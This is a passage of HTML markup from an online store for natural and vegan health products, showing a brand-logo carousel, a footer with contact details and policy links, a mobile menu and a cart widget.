				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_3153 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_3153" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
